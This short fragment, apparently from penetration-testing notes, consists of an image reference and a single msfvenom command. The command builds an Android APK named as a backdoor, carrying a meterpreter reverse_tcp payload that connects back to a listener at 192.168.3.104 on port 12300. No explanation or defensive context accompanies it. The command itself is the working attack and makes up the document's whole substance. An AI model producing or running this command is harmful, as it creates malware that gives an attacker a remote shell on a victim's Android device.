 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.3.104 LPORT=12300 R > 20181230_APKbackdoor.apk